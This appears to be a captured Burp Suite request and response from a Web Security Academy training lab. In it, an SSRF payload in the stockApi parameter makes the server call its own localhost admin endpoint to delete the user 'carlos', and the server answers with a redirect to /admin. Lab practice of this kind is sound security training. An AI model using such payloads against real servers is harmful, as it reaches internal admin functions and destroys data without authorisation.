 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0af8008203b073f080c1e48a00750008.web-security-academy.net
3 Cookie: session=lYGQA20Yih41yjBmAuE01WtoESlpEAGL
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af8008203b073f080c1e48a00750008.web-security-academy.net/product?produ
ctId=9
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 54
11 Origin: https://0af8008203b073f080c1e48a00750008.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=dv7eH13RDg1wv4uAmlanCM7CrIXxJ6tL; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7